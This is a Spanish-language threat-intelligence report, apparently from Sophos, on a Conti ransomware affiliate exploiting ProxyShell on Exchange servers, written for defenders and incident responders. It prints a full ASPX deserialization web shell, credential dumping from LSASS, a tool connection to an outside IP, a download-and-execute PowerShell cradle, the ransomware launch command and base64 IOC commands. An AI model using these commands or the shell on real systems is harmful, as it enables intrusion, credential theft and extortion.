Una investigación sobre ataques recientes de un afiliado de Conti revela que los atacantes inicialmente accedieron a las redes de las organizaciones objetivo con ProxyShell, un exploit para Microsoft Exchange que ha sido objeto de múltiples actualizaciones críticas durante los últimos meses. Por lo demás, el atacante siguió de cerca el plan de juego establecido en la documentación recientemente filtrada atribuida a los operadores de Conti.

ProxyShell representa una evolución del método de ataque ProxyLogon. En los últimos meses, el exploit se ha convertido en un pilar de los libros de jugadas de los atacantes de ransomware, incluidos los que implementan el nuevo ransomware LockFile que se vio por primera vez en julio.

A medida que los atacantes han ganado experiencia con las técnicas, su tiempo de permanencia antes de lanzar la carga útil final de ransomware en las redes objetivo ha disminuido de semanas a días a horas. En el caso de uno de los ataques basados en ProxyShell observados por Sophos, los afiliados de Conti lograron obtener acceso a la red del objetivo y configurar un web shell remoto en menos de un minuto. Tres minutos más tarde, instalaron un segundo web shell de respaldo. En 30 minutos, habían generado una lista completa de los ordenadores, controladores de dominio y administradores de dominio de la red. Apenas cuatro horas después, los afiliados de Conti habían obtenido las credenciales de las cuentas de administrador de dominio y comenzaron a ejecutar comandos.



En las 48 horas posteriores a la obtención de ese acceso inicial, los atacantes habían exfiltrado aproximadamente 1 Terabyte de datos. Después de cinco días, implementaron el ransomware Conti en cada máquina de la red, apuntando específicamente a los recursos compartidos de red individuales en cada ordenador. Durante el transcurso de la intrusión, los afiliados de Conti instalaron no menos de siete puertas traseras en la red: dos web shells, Cobalt Strike y cuatro herramientas comerciales de acceso remoto (AnyDesk, Atera, Splashtop y Remote Utilities). Los web shells, instalados desde el principio, se utilizaron principalmente para el acceso inicial; Cobalt Strike y AnyDesk fueron las herramientas principales que utilizaron durante el resto del ataque.

Compromiso inicial

Si bien Microsoft publicó parches que solucionan las vulnerabilidades en abril y mayo, esos parches requieren una actualización reciente de Exchange Server, esencialmente una reinstalación de Exchange que tiene como pega un tiempo de inactividad del correo electrónico. Algunas organizaciones que utilizan Exchange Server aún no han realizado esa actualización, lo que las deja vulnerables a los atacantes que escanean continuamente Internet en busca de servidores Exchange vulnerables. En el caso analizado aquí, el servidor Windows 2012 R2 Standard del destino había estado ejecutando Exchange Server 2016 Cumulative Update 3 (CU3). Para estar a salvo de ProxyShell, las instalaciones de Exchange 2016 deben actualizarse al menos a la versión CU19, publicada en diciembre de 2020.





Con ProxyShell, los atacantes crearon una nueva cuenta de correo de “administrador” y luego asignaron nuevos roles a esa cuenta mediante “cmdlets” de Microsoft Exchange, incluidos los derechos para ejecutar comandos de PowerShell de forma remota.





En otro ataque reciente de Conti ProxyShell, el atacante creó una cuenta de correo haciendo referencia a Evil Corp, la organización detrás de Dridex (así como una empresa ficticia de la serie Mr. Robot) como parte del ataque ProxyShell:

Después de obtener acceso a través del exploit, los atacantes crearon un web shell en la dirección localhost del servidor:

\\127.0.0.1\C$\inetpub\wwwroot\aspnet_client\aspnetclient_log.aspx

Tres minutos después, el atacante emitió el primer comando a través del shell: un script de PowerShell, codificado en base64. Era un comando whoami, que se usa para verificar qué cuenta utilizaban los ciberdelincuentes para acceder. (La secuencia de comandos codificada, junto con las otras secuencias de comandos codificadas de este incidente, se incluye en la sección de IOC al final de este informe).

El siguiente comando codificado que pasa es la interfaz de línea de comandos para el Administrador de control de servicios de Windows:

sc -path c:\inetpub\wwwroot\aspnet_client\test.txt -value (iex('ls c:\inetpub\wwwroot\aspnet_client\')|Out-String)

Este comando abusa del Administrador de control de servicios para ejecutar una búsqueda de directorios en el directorio donde se colocó el web shell, escribiendo los resultados en un archivo llamado test.txt, que se puede ver de forma remota a través del web shell.

A continuación, ejecutaron otro comando de PowerShell codificado mucho más grande. Este comando está doblemente oculto. La decodificación del comando en sí revela que está involucrado un mayor abuso del Administrador de control de servicios, pero también hay una variable codificada, $a. El script genera el contenido de $a en un archivo y luego verifica el contenido del directorio para asegurarse de que se realizó correctamente. La variable se decodifica como otro web shell más:

<%@ Page Language="C#" Debug="true" validateRequest="false" %>

<%@ Import Namespace="System.Diagnostics" %>

<%@ Import Namespace="System.IO" %>

<%@ Import Namespace="System" %>

<%@ Import Namespace="System.Runtime.Serialization.Formatters.Binary" %>

<script runat="server">

protected string ExchangeRuntime()

{

return s.Text.ToString();

}

protected void Database(MemoryStream m,BinaryFormatter b)

{

m.Position = 0;

b.Deserialize(m);

}

protected void C_Click(object sender, EventArgs e)

{

Byte[] S = System.Convert.FromBase64String(ExchangeRuntime());

MemoryStream m = new MemoryStream(S);

BinaryFormatter b = new BinaryFormatter();

Database(m,b);

}

</script>

<html>

<form id="form" runat="server" >

<asp:TextBox runat="server" ID="s" Value="" input style="border:0px"/>

<asp:Button ID="C" runat="server" Text="" OnClick="C_Click" />

</form>

</body>

</html>

El siguiente comando de PowerShell usa el texto para crear un archivo .ASPX.

Copy-Item -path c:\programdata\a.txt -Destination "C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\current\themes\ResourceHandler.aspx" -Force;sc -path c:\inetpub\wwwroot\aspnet_client\test.txt -value (iex('ls "C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\current\themes\"')|Out-String)

El ResourceHandler.aspx resultante está configurado para tomar contenido codificado en base64 a través de un cuadro de texto, decodificar y deserializar el contenido para convertirlo en binario. Esto permite colocar binarios codificados en el servidor de destino.

Entonces, dentro de los primeros cinco minutos, los intrusos habían establecido un punto de apoyo que permitía la explotación inicial del servidor de Exchange vulnerable.

Reconocimiento

A continuación, los afiliados de Conti comenzaron a evaluar dónde habían aterrizado. Otro comando de PowerShell, una vez más aprovechando Administrador de control de servicios de la misma manera. Decodificado, el comando es:

powershell sc -path "c:\programdata\a.txt" -value $a -Force;sc -path c:\inetpub\wwwroot\aspnet_client\test.txt -value (iex('nltest /dclist:')|Out-String)

Esto sobrescribe el volcado original del código del segundo shell web con un archivo vacío y luego genera una lista de controladores de dominio en el archivo de texto utilizado para leer los resultados de estos comandos. La sobrescritura se repite en el siguiente comando codificado, que también extrae una lista de ordenadores en el dominio:

sc -path "c:\programdata\a.txt" -value $a -Force;sc -path c:\inetpub\wwwroot\aspnet_client\test.txt -value (iex('net group "domain computers" /domain')|Out-String)

Después de recuperar la lista de equipos en el dominio del archivo de texto, los intrusos ejecutaron otro script codificado que sobrescribió el archivo text.txt, reemplazándolo por uno con “teset” como único texto. Luego cambiaron al segundo shell web y continuaron con el reconocimiento, ejecutando una serie de comandos de PowerShell usando los indicadores de omisión de la política de ejecución -noninteractive y -executionpolicy bypass para recopilar información sobre la configuración de la red, los administradores de dominio, los usuarios conectados activamente al sistema (con quser) y el ID de proceso del Servicio de subsistema de autoridad de seguridad local (LSASS), si se está ejecutando (con ps lsass).

Luego, los atacantes soltaron un ejecutable, SVN.exe (sha1: 59e2d227bf8499d1d28116f922925980774ebf96) y lo ejecutaron con un comando de PowerShell, estableciendo una conexión a un servidor en Finlandia.

powershell.exe -noninteractive -executionpolicy bypass Start-Process c:\windows\SVN.exe -ArgumentList '-connect 135[.]181[.]10[.]218:443 -pass Password1234'

Moviéndose lateralmente

Aproximadamente cuatro horas después del compromiso inicial, se observó que los atacantes robaban credenciales, utilizando la interfaz MiniDump de la DLL de servicios COM + para volcar el proceso LSASS ubicado durante el reconocimiento:

powershell.exe -noninteractive -executionpolicy bypass rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 596 C:\programdata\a.zip full

Apenas 13 minutos después del volcado de credenciales, a las 8 pm hora local de la organización objetivo, los actores de Conti comenzaron a moverse lateralmente utilizando una cuenta de administrador de dominio existente que habían descifrado. Esa cuenta se utilizó para crear una conexión RDP desde el servidor de Exchange a otro servidor. Un minuto después, los registros de ese servidor muestran la cuenta de administrador del dominio descargando e instalando el software de escritorio remoto AnyDesk como servicio. Poco después, comenzaron a limpiar los archivos que quedaban en el servidor de Exchange, eliminar el volcado de credenciales, terminar y eliminar el proceso SVN.exe a través de PowerShell.

Luego, los atacantes colocaron una DLL de Cobalt Strike en el servidor que ejecuta AnyDesk. Después fueron observados usando la herramienta ADfind para consultar datos de Active Directory. Esta herramienta fue parte de la reciente filtración de herramientas y consejos para afiliados de Conti.

Cinco horas después, vimos más movimiento lateral. Se vio cómo se implementaba un .dll de Cobalt Strike en un tercer servidor. Este servidor se convirtió en la base principal de operaciones para una mayor actividad de movimiento lateral por parte de los atacantes. Se implementaron tres herramientas de acceso remoto adicionales (Splashtop, Remote Utilities y Atera Agent de Atera Networks) en este servidor, y el servidor se utilizó para el movimiento lateral basado en RDP durante el día siguiente, incluidos los controladores de dominio y los servidores de respaldo.

Exfiltración y cifrado



En el tercer día del ataque, vimos evidencia de la implementación de la utilidad de copia de archivos Rclone en varios servidores. Luego, los atacantes ejecutaron un archivo de PowerShell (rclonemanager.ps1) que ejecuta la utilidad en las unidades de varios servidores. Tanto Rclone como rclonemanager.ps1 fueron parte del libro de jugadas de afiliados de Conti recientemente filtrado.

Este script lee de un par de archivos que incluyen las direcciones de unidades remotas para copiar al servicio de intercambio de archivos Mega, y el nombre de usuario y contraseña de esa cuenta. Se vio tráfico durante dos días yendo a Mega desde los servidores en los que se instaló Rclone, con poco menos de 1 TB de datos exfiltrados.

En el quinto día desde el compromiso inicial, alrededor de las 10 pm hora local de un viernes, los actores de Conti comenzaron a implementar ransomware. Se ejecutaron cuatro scripts por lotes (llamados 1help.bat, 2help.bat, 3help.bat y 4help.bat) desde cuatro servidores. Los archivos por lotes invocaban repetidamente el ejecutable del ransomware (x64.exe), con cada iteración dirigida a unidades específicas en cada sistema Windows en la red por sus nombres predeterminados para compartir archivos (C$, D$, etc.):

start C:\x64.exe -m -net -size 10 -nomutex -p \\[computer Active Directory name]\C$

En otros ataques de Conti similares, hemos visto el mismo tipo de archivos .bat llamados [número]start.bat y ejecutables ransowmare llamados Locker.exe.

Todos los sistemas Windows en la red fueron atacados, lo que significa que los atacantes habían escaneado e inventariado todos los sistemas en la red para identificar sus unidades conectadas. Debido a la forma en que se ejecutaron los archivos por lotes, el ejecutable del ransomware real (x64.exe) permaneció en los cuatro servidores. Esta fue una táctica de evasión defensiva; se trataba específicamente de servidores que no tenían instalada protección contra malware, donde el binario de ransomware podía ejecutarse sin detección y cifrar todos los sistemas de la red.

Impacto

El ataque produjo una pérdida total de acceso a los datos de la víctima. El ritmo del ciberataque muestra que este afiliado de Conti se tomó el tiempo para documentar a fondo la red de la víctima antes de desencadenar el ataque, y minimizó las oportunidades de descubrimiento del ransomware en sí al ejecutarlo desde servidores en lugar de en cada máquina objetivo.

La amenaza que plantea ProxyShell y otros ataques a las vulnerabilidades conocidas de Microsoft Exchange es extremadamente alta. Las organizaciones con Exchange Server en sus instalaciones deben actualizar y aplicar parches a los servidores lo antes posible. Además, ataques como estos demuestran la necesidad de habilitar la protección contra malware en los servidores y en los endpoints.

Las tecnologías Cryptoguard y Credentialguard de Sophos, así como las defensas basadas en el comportamiento y el aprendizaje automático, habrían impedido que este tipo de ataque tuviera éxito. Sophos Application Control también se puede utilizar para evitar el uso de herramientas de acceso remoto como AnyDesk.

SophosLabs desea agradecer a Anand Ajjan, Andrew Ludgate y Gabor Szappanos de SophosLabs, y a Sergio Bestulic y Syed Zaidi del equipo de respuesta rápida de Sophos MTR por sus contribuciones a este informe.

IOC

Los comandos de PowerShell codificados de este ataque se proporcionan a continuación para investigadores de amenazas y personal de respuesta:

PowerShell command #1

powershell -enc dwBoAG8AYQBtAGkA

Descifrado: whoami

PowerShell command #2

powershell -enc cwBjACAALQBwAGEAdABoACAAYwA6AFwAaQBuAGUAdABwAHUAYgBcAHcAdwB3AHIAbwBvAHQAXABhAHMAcABuAGUAdABfAGMAbABpAGUAbgB0AFwAdABlAHMAdAAuAHQAeAB0ACAALQB2AGEAbAB1AGUAIAAoAGkAZQB4ACgAJwBsAHMAIABjADoAXABpAG4AZQB0AHAAdQBiAFwAdwB3AHcAcgBvAG8AdABcAGEAcwBwAG4AZQB0AF8AYwBsAGkAZQBuAHQAXAAnACkAfABPAHUAdAAtAFMAdAByAGkAbgBnACkA

Descifrado: sc -path c:\inetpub\wwwroot\aspnet_client\test.txt -value (iex(‘ls c:\inetpub\wwwroot\aspnet_client\’)|Out-String)

PowerShell command #3

powershell -enc JABhAD0AIgBQAEMAVgBBAEkARgBCAGgAWgAyAFUAZwBUAEcARgB1AFoAMwBWAGgAWgAyAFUAOQBJAGsATQBqAEkAaQBCAEUAWgBXAEoAMQBaAHoAMABpAGQASABKADEAWgBTAEkAZwBkAG0ARgBzAGEAVwBSAGgAZABHAFYAUwBaAFgARgAxAFoAWABOADAAUABTAEoAbQBZAFcAeAB6AFoAUwBJAGcASgBUADQATgBDAGoAdwBsAFEAQwBCAEoAYgBYAEIAdgBjAG4AUQBnAFQAbQBGAHQAWgBYAE4AdwBZAFcATgBsAFAAUwBKAFQAZQBYAE4AMABaAFcAMAB1AFIARwBsAGgAWgAyADUAdgBjADMAUgBwAFkAMwBNAGkASQBDAFUAKwBEAFEAbwA4AEoAVQBBAGcAUwBXADEAdwBiADMASgAwAEkARQA1AGgAYgBXAFYAegBjAEcARgBqAFoAVAAwAGkAVQAzAGwAegBkAEcAVgB0AEwAawBsAFAASQBpAEEAbABQAGcAMABLAFAAQwBWAEEASQBFAGwAdABjAEcAOQB5AGQAQwBCAE8AWQBXADEAbABjADMAQgBoAFkAMgBVADkASQBsAE4ANQBjADMAUgBsAGIAUwBJAGcASgBUADQATgBDAGoAdwBsAFEAQwBCAEoAYgBYAEIAdgBjAG4AUQBnAFQAbQBGAHQAWgBYAE4AdwBZAFcATgBsAFAAUwBKAFQAZQBYAE4AMABaAFcAMAB1AFUAbgBWAHUAZABHAGwAdABaAFMANQBUAFoAWABKAHAAWQBXAHgAcABlAG0ARgAwAGEAVwA5AHUATABrAFoAdgBjAG0AMQBoAGQASABSAGwAYwBuAE0AdQBRAG0AbAB1AFkAWABKADUASQBpAEEAbABQAGcAMABLAFAASABOAGoAYwBtAGwAdwBkAEMAQgB5AGQAVwA1AGgAZABEADAAaQBjADIAVgB5AGQAbQBWAHkASQBqADQATgBDAG4AQgB5AGIAMwBSAGwAWQAzAFIAbABaAEMAQgB6AGQASABKAHAAYgBtAGMAZwBSAFgAaABqAGEARwBGAHUAWgAyAFYAUwBkAFcANQAwAGEAVwAxAGwASwBDAGsATgBDAG4AcwBOAEMAZwBsAHkAWgBYAFIAMQBjAG0ANABnAGMAeQA1AFUAWgBYAGgAMABMAGwAUgB2AFUAMwBSAHkAYQBXADUAbgBLAEMAawA3AEQAUQBwADkARABRAHAAdwBjAG0AOQAwAFoAVwBOADAAWgBXAFEAZwBkAG0AOQBwAFoAQwBCAEUAWQBYAFIAaABZAG0ARgB6AFoAUwBoAE4AWgBXADEAdgBjAG4AbABUAGQASABKAGwAWQBXADAAZwBiAFMAeABDAGEAVwA1AGgAYwBuAGwARwBiADMASgB0AFkAWABSADAAWgBYAEkAZwBZAGkAawBOAEMAbgBzAE4AQwBnAGsASgBiAFMANQBRAGIAMwBOAHAAZABHAGwAdgBiAGkAQQA5AEkARABBADcARABRAG8ASgBDAFcASQB1AFIARwBWAHoAWgBYAEoAcABZAFcAeABwAGUAbQBVAG8AYgBTAGsANwBEAFEAcAA5AEQAUQBwAHcAYwBtADkAMABaAFcATgAwAFoAVwBRAGcAZABtADkAcABaAEMAQgBEAFgAMABOAHMAYQBXAE4AcgBLAEcAOQBpAGEAbQBWAGoAZABDAEIAegBaAFcANQBrAFoAWABJAHMASQBFAFYAMgBaAFcANQAwAFEAWABKAG4AYwB5AEIAbABLAFEAMABLAGUAdwAwAEsAQwBRAGwAQwBlAFgAUgBsAFcAMQAwAGcAVQB5AEEAOQBJAEYATgA1AGMAMwBSAGwAYgBTADUARABiADIANQAyAFoAWABKADAATABrAFoAeQBiADIAMQBDAFkAWABOAGwATgBqAFIAVABkAEgASgBwAGIAbQBjAG8AUgBYAGgAagBhAEcARgB1AFoAMgBWAFMAZABXADUAMABhAFcAMQBsAEsAQwBrAHAATwB3ADAASwBDAFEAbABOAFoAVwAxAHYAYwBuAGwAVABkAEgASgBsAFkAVwAwAGcAYgBTAEEAOQBJAEcANQBsAGQAeQBCAE4AWgBXADEAdgBjAG4AbABUAGQASABKAGwAWQBXADAAbwBVAHkAawA3AEQAUQBvAEoAQwBVAEoAcABiAG0ARgB5AGUAVQBaAHYAYwBtADEAaABkAEgAUgBsAGMAaQBCAGkASQBEADAAZwBiAG0AVgAzAEkARQBKAHAAYgBtAEYAeQBlAFUAWgB2AGMAbQAxAGgAZABIAFIAbABjAGkAZwBwAE8AdwAwAEsAQwBRAGwARQBZAFgAUgBoAFkAbQBGAHoAWgBTAGgAdABMAEcASQBwAE8AdwAwAEsARABRAHAAOQBEAFEAbwA4AEwAMwBOAGoAYwBtAGwAdwBkAEQANABOAEMAagB4AG8AZABHADEAcwBQAGcAMABLAFAARwBaAHYAYwBtADAAZwBhAFcAUQA5AEkAbQBaAHYAYwBtADAAaQBJAEgASgAxAGIAbQBGADAAUABTAEoAegBaAFgASgAyAFoAWABJAGkASQBEADQATgBDAGoAeABoAGMAMwBBADYAVgBHAFYANABkAEUASgB2AGUAQwBCAHkAZABXADUAaABkAEQAMABpAGMAMgBWAHkAZABtAFYAeQBJAGkAQgBKAFIARAAwAGkAYwB5AEkAZwBWAG0ARgBzAGQAVwBVADkASQBpAEkAZwBhAFcANQB3AGQAWABRAGcAYwAzAFIANQBiAEcAVQA5AEkAbQBKAHYAYwBtAFIAbABjAGoAbwB3AGMASABnAGkATAB6ADQATgBDAGoAeABoAGMAMwBBADYAUQBuAFYAMABkAEcAOQB1AEkARQBsAEUAUABTAEoARABJAGkAQgB5AGQAVwA1AGgAZABEADAAaQBjADIAVgB5AGQAbQBWAHkASQBpAEIAVQBaAFgAaAAwAFAAUwBJAGkASQBFADkAdQBRADIAeABwAFkAMgBzADkASQBrAE4AZgBRADIAeABwAFkAMgBzAGkASQBDADgAKwBEAFEAbwA4AEwAMgBaAHYAYwBtADAAKwBEAFEAbwA4AEwAMgBKAHYAWgBIAGsAKwBEAFEAbwA4AEwAMgBoADAAYgBXAHcAKwAiADsAJABhAD0AWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJAC4ARwBlAHQAUwB0AHIAaQBuAGcAKABbAFMAeQBzAHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJABhACkAKQA7AHMAYwAgAC0AcABhAHQAaAAgACIAYwA6AFwAcAByAG8AZwByAGEAbQBkAGEAdABhAFwAYQAuAHQAeAB0ACIAIAAtAHYAYQBsAHUAZQAgACQAYQAgAC0ARgBvAHIAYwBlADsAcwBjACAALQBwAGEAdABoACAAYwA6AFwAaQBuAGUAdABwAHUAYgBcAHcAdwB3AHIAbwBvAHQAXABhAHMAcABuAGUAdABfAGMAbABpAGUAbgB0AFwAdABlAHMAdAAuAHQAeAB0ACAALQB2AGEAbAB1AGUAIAAoAGkAZQB4ACgAJwBsAHMAIABjADoAXABwAHIAbwBnAHIAYQBtAGQAYQB0AGEAXAAnACkAfABPAHUAdAAtAFMAdAByAGkAbgBnACkA

Descifrado:

$a=”PCVAIFBhZ2UgTGFuZ3VhZ2U9IkMjIiBEZWJ1Zz0idHJ1ZSIgdmFsaWRhdGVSZXF1ZXN0PSJmYWxzZSIgJT4NCjwlQCBJbXBvcnQgTmFtZXNwYWNlPSJTeXN0ZW0uRGlhZ25vc3RpY3MiICU+DQo8JUAgSW1wb3J0IE5hbWVzcGFjZT0iU3lzdGVtLklPIiAlPg0KPCVAIEltcG9ydCBOYW1lc3BhY2U9IlN5c3RlbSIgJT4NCjwlQCBJbXBvcnQgTmFtZXNwYWNlPSJTeXN0ZW0uUnVudGltZS5TZXJpYWxpemF0aW9uLkZvcm1hdHRlcnMuQmluYXJ5IiAlPg0KPHNjcmlwdCBydW5hdD0ic2VydmVyIj4NCnByb3RlY3RlZCBzdHJpbmcgRXhjaGFuZ2VSdW50aW1lKCkNCnsNCglyZXR1cm4gcy5UZXh0LlRvU3RyaW5nKCk7DQp9DQpwcm90ZWN0ZWQgdm9pZCBEYXRhYmFzZShNZW1vcnlTdHJlYW0gbSxCaW5hcnlGb3JtYXR0ZXIgYikNCnsNCgkJbS5Qb3NpdGlvbiA9IDA7DQoJCWIuRGVzZXJpYWxpemUobSk7DQp9DQpwcm90ZWN0ZWQgdm9pZCBDX0NsaWNrKG9iamVjdCBzZW5kZXIsIEV2ZW50QXJncyBlKQ0Kew0KCQlCeXRlW10gUyA9IFN5c3RlbS5Db252ZXJ0LkZyb21CYXNlNjRTdHJpbmcoRXhjaGFuZ2VSdW50aW1lKCkpOw0KCQlNZW1vcnlTdHJlYW0gbSA9IG5ldyBNZW1vcnlTdHJlYW0oUyk7DQoJCUJpbmFyeUZvcm1hdHRlciBiID0gbmV3IEJpbmFyeUZvcm1hdHRlcigpOw0KCQlEYXRhYmFzZShtLGIpOw0KDQp9DQo8L3NjcmlwdD4NCjxodG1sPg0KPGZvcm0gaWQ9ImZvcm0iIHJ1bmF0PSJzZXJ2ZXIiID4NCjxhc3A6VGV4dEJveCBydW5hdD0ic2VydmVyIiBJRD0icyIgVmFsdWU9IiIgaW5wdXQgc3R5bGU9ImJvcmRlcjowcHgiLz4NCjxhc3A6QnV0dG9uIElEPSJDIiBydW5hdD0ic2VydmVyIiBUZXh0PSIiIE9uQ2xpY2s9IkNfQ2xpY2siIC8+DQo8L2Zvcm0+DQo8L2JvZHk+DQo8L2h0bWw+”;$a=[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($a));sc -path “c:\programdata\a.txt” -value $a -Force;sc -path c:\inetpub\wwwroot\aspnet_client\test.txt -value (iex(‘ls c:\programdata\’)|Out-String)

PowerShell command #4

powershell -enc QwBvAHAAeQAtAEkAdABlAG0AIAAtAHAAYQB0AGgAIABjADoAXABwAHIAbwBnAHIAYQBtAGQAYQB0AGEAXABhAC4AdAB4AHQAIAAtAEQAZQBzAHQAaQBuAGEAdABpAG8AbgAgACIAQwA6AFwAUAByAG8AZwByAGEAbQAgAEYAaQBsAGUAcwBcAE0AaQBjAHIAbwBzAG8AZgB0AFwARQB4AGMAaABhAG4AZwBlACAAUwBlAHIAdgBlAHIAXABWADEANQBcAEYAcgBvAG4AdABFAG4AZABcAEgAdAB0AHAAUAByAG8AeAB5AFwAbwB3AGEAXABhAHUAdABoAFwAYwB1AHIAcgBlAG4AdABcAHQAaABlAG0AZQBzAFwAUgBlAHMAbwB1AHIAYwBlAEgAYQBuAGQAbABlAHIALgBhAHMAcAB4ACIAIAAtAEYAbwByAGMAZQA7AHMAYwAgAC0AcABhAHQAaAAgAGMAOgBcAGkAbgBlAHQAcAB1AGIAXAB3AHcAdwByAG8AbwB0AFwAYQBzAHAAbgBlAHQAXwBjAGwAaQBlAG4AdABcAHQAZQBzAHQALgB0AHgAdAAgAC0AdgBhAGwAdQBlACAAKABpAGUAeAAoACcAbABzACAAIgBDADoAXABQAHIAbwBnAHIAYQBtACAARgBpAGwAZQBzAFwATQBpAGMAcgBvAHMAbwBmAHQAXABFAHgAYwBoAGEAbgBnAGUAIABTAGUAcgB2AGUAcgBcAFYAMQA1AFwARgByAG8AbgB0AEUAbgBkAFwASAB0AHQAcABQAHIAbwB4AHkAXABvAHcAYQBcAGEAdQB0AGgAXABjAHUAcgByAGUAbgB0AFwAdABoAGUAbQBlAHMAXAAiACcAKQB8AE8AdQB0AC0AUwB0AHIAaQBuAGcAKQA=

PowerShell command #5

powershell -enc cwBjACAALQBwAGEAdABoACAAIgBjADoAXABwAHIAbwBnAHIAYQBtAGQAYQB0AGEAXABhAC4AdAB4AHQAIgAgAC0AdgBhAGwAdQBlACAAJABhACAALQBGAG8AcgBjAGUAOwBzAGMAIAAtAHAAYQB0AGgAIABjADoAXABpAG4AZQB0AHAAdQBiAFwAdwB3AHcAcgBvAG8AdABcAGEAcwBwAG4AZQB0AF8AYwBsAGkAZQBuAHQAXAB0AGUAcwB0AC4AdAB4AHQAIAAtAHYAYQBsAHUAZQAgACgAaQBlAHgAKAAnAG4AbAB0AGUAcwB0ACAALwBkAGMAbABpAHMAdAA6ACcAKQB8AE8AdQB0AC0AUwB0AHIAaQBuAGcAKQA=

Descifrado:

sc -path “c:\programdata\a.txt” -value $a -Force;sc -path c:\inetpub\wwwroot\aspnet_client\test.txt -value (iex(‘nltest /dclist:’)|Out-String)

PowerShell command #6

powershell -enc cwBjACAALQBwAGEAdABoACAAIgBjADoAXABwAHIAbwBnAHIAYQBtAGQAYQB0AGEAXABhAC4AdAB4AHQAIgAgAC0AdgBhAGwAdQBlACAAJABhACAALQBGAG8AcgBjAGUAOwBzAGMAIAAtAHAAYQB0AGgAIABjADoAXABpAG4AZQB0AHAAdQBiAFwAdwB3AHcAcgBvAG8AdABcAGEAcwBwAG4AZQB0AF8AYwBsAGkAZQBuAHQAXAB0AGUAcwB0AC4AdAB4AHQAIAAtAHYAYQBsAHUAZQAgACgAaQBlAHgAKAAnAG4AZQB0ACAAZwByAG8AdQBwACAAIgBkAG8AbQBhAGkAbgAgAGMAbwBtAHAAdQB0AGUAcgBzACIAIAAvAGQAbwBtAGEAaQBuACcAKQB8AE8AdQB0AC0AUwB0AHIAaQBuAGcAKQA=

PowerShell command #7

powershell -enc cwBjACAALQBwAGEAdABoACAAYwA6AFwAaQBuAGUAdABwAHUAYgBcAHcAdwB3AHIAbwBvAHQAXABhAHMAcABuAGUAdABfAGMAbABpAGUAbgB0AFwAdABlAHMAdAAuAHQAeAB0ACAALQB2AGEAbAB1AGUAIAB0AGUAcwBlAHQA

Descifrado:

sc -path c:\inetpub\wwwroot\aspnet_client\test.txt -value teset

PowerShell command #8

powershell.exe -noninteractive -executionpolicy bypass ipconfig /all

PowerShell command #9

powershell.exe -noninteractive -executionpolicy bypass net group ‘domain admins’ /domain

PowerShell command #10

powershell.exe -noninteractive -executionpolicy bypass quser

PowerShell command #11

powershell.exe -noninteractive -executionpolicy bypass ps lsass

PowerShell command #12

powershell.exe -noninteractive -executionpolicy bypass Start-Process c:\windows\SVN.exe -ArgumentList ‘-connect 135.181.10.218:443 -pass Password1234’

PowerShell command #13

powershell.exe -noninteractive -executionpolicy bypass rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 596 C:\programdata\a.zip full

PowerShell command #14

powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAyADcALgAwAC4AMAAuADEAOgAyADAANAAxADIALwAnACkAOwAgAC4AXAByAGMAbABvAG4AZQBtAGEAbgBhAGcAZQByAC4AcABzADEA

Descifrado:

IEX (New-Object Net.Webclient).DownloadString(‘http://127.0.0.1:20412/’); .\rclonemanager.ps1

Dejar un comentario